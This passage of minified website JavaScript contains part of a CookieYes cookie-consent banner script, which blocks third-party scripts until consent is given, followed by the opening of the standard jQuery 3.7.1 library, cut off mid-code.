r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,F(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,F(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),J(),function(){if(!n._bannerConfig.config.alwaysActive)return;const e=n._bannerConfig.config.alwaysActive.styles;if(!e)return;const t=document.querySelectorAll(".cky-always-active");if(t.length<1)return;Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}(),function(){if(!n._bannerConfig.config.manualLinks)return;const e=n._bannerConfig.config.manualLinks.styles;if(!e)return;const t=document.querySelectorAll('.cky-link, a.cky-link, [data-cky-tag="detail"] a, [data-cky-tag="optout-popup"] a, [data-cky-tag="notice"] a');if(t.length<1)return;Array.from(t).forEach(t=>{if("readmore-button"!==t.getAttribute("data-cky-tag")){for(const n in e)e[n]&&(t.style[n]=e[n]);e.color&&(t.style.textDecorationColor=e.color)}})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;t.setAttribute("aria-label","We value your privacy"),t.setAttribute("role","region");const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position,r=o;"popup"===r&&(c="center");r="pushdown"===C()?"classic":r;const s=`cky-${r}-${c}`;t.classList.add(s);const a=i("revisit-consent");if(!a)return!1;const u="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;a.classList.add(u)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=_(),t=h();if("classic"===t)return;if("popup"===t){const[e,t]=D("notice");O(e,t,!0),O(t,e)}const[n,o]=D("ccpa"===e?"optout-popup":"detail");O(n,o,!0),O(o,n)}(),function(){const e="ccpa"===_()?i("optout-popup"):i("detail");if(!e)return!1;const t=e.closest(".cky-modal");if(!t)return!1;if("pushdown"!==C()&&"popup"!==C()){const e="cky-"+n._bannerConfig.settings.preferenceCenterType;t.classList.add(e)}const o=t.querySelector(".cky-preference-center");if(o){o.setAttribute("role","dialog"),o.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";o.setAttribute("aria-label",e)}}()}(),function(){const e=_(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f),J()}function f(){i.innerHTML=d,a("=show-desc-button",y),J()}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(w(),function(){const e=_();c._ckySetInStore("consent","no");const t=V(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);U(),f(o)}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):g()}function k(e,t=null){const n=y(e);if(!n)return;if(n.classList.contains("cky-accordion-btn")){const e=n.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let o=t.id;o||(o=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=o),n.setAttribute("aria-controls",o)}}}const o=n.getAttribute("aria-expanded"),c=t||("true"===o?"false":"true");n.setAttribute("aria-expanded",c)}async function m(){try{p(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&N(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var b;function _(){return n._bannerConfig.settings.applicableLaw}function h(){return n._bannerConfig.settings.type}function C(){return"classic"===h()?"pushdown":n._bannerConfig.settings.preferenceCenterType}function v(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function S(){const e=v();e&&e.classList.add("cky-hide")}function w(){const e=v();e&&e.classList.remove("cky-hide")}function A(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}function L(){const e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}function E(){if("classic"===h())return v();let e="ccpa"===_()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function $(){const e=E();e&&e.classList.remove(x()),"classic"!==h()?(A(),c._ckyGetFromStore("action")||w()):(k("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&I();const t=n._preferenceOriginTag;t&&Z(t)}function T(){const e=E();if(e&&e.classList.add(x()),e){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}}"classic"!==h()?(L(),S()):(k("=settings-button"),function(){d("add",...arguments)}("=notice","cky-consent-bar-expand"))}function q(){const e=E();if(!e)return;e.classList.toggle(x()),"pushdown"!==C()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}();const t=e.classList.contains(x());if(e.classList.toggle(x()),"classic"===h()){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}k("=settings-button"),l("=notice","cky-consent-bar-expand")}else t?(A(),c._ckyGetFromStore("action")||w()):(L(),S());c._ckyGetFromStore("action")&&I();const o=n._preferenceOriginTag;o&&Z(o)}function x(){return"pushdown"===C()?"cky-consent-bar-expand":"cky-modal-open"}function j(){const e=i("revisit-consent");return e&&e||!1}function I(){const e=j();e&&e.classList.remove("cky-revisit-hide")}function M(e=!1){n._preferenceOriginTag=e,"classic"===h()?(q(),k("=settings-button")):T()}function D(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function O(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function N({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function P(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);G(t,"yes"===o||!o&&t.defaultConsent[_()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),B(t)}}function G(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch");t.isNecessary?c&&c.remove():("classic"===h()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove()}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t);if(!t.isNecessary){const e=t.name,n=document.querySelector(`[data-cky-tag="detail-category-title"][aria-label="${e}"]`);if(n){const e=n.closest(".cky-accordion-item").querySelector(".cky-always-active");e&&e.remove()}}}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,F(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,F(u,t,c)}))})}function B(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function F(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function H(e="custom"){return()=>{!function(e="all"){const t=_(),o=V();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||V(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),N(s)):r.accepted.push(s.slug)}U(),f(r)}(e),g(),$(),function(){"gdpr"===_()&&P(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===h()&&w(),M(),function(e=!1){const t=j();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},b=async function(){try{await m()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",b):b());const R=document.createElement;function U(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==_()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(Y(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function W(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverridden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverridden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=R.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return z(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=z(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||z(t)||n("type","text/javascript")},t};const K=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(W(e,s),!Y(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())X(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function Q(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function Y(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>Q(e))}function z(e,t){return e.hasAttribute("data-cookieyes")&&Q(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||Y(t||e.src)}function J(){if(!n._bannerConfig.config.showMore||!n._bannerConfig.config.showLess)return;const e=n._bannerConfig.config.showMore.styles,t=n._bannerConfig.config.showLess.styles;if(e){const t=document.querySelectorAll('[data-cky-tag="show-desc-button"]');t.length>0&&Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}if(t){const e=document.querySelectorAll('[data-cky-tag="hide-desc-button"]');e.length>0&&Array.from(e).forEach(e=>{for(const n in t)t[n]&&(e.style[n]=t[n])})}}function V(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function X(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}function Z(e){const t=i(e);t&&t.focus()}K.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent(),window.getCkyConsent=function(){const e={activeLaw:"",categories:{},isUserActionCompleted:!1,consentID:"",languageCode:""};try{e.activeLaw=_(),n._categories.forEach(t=>{e.categories[t.slug]="yes"===c._ckyGetFromStore(t.slug)}),e.isUserActionCompleted="yes"===c._ckyGetFromStore("action"),e.consentID=c._ckyGetFromStore("consentid")||"",e.languageCode=n._language||""}catch(e){}return e}}]);
// source --> https://www.maslarinos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1 
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option 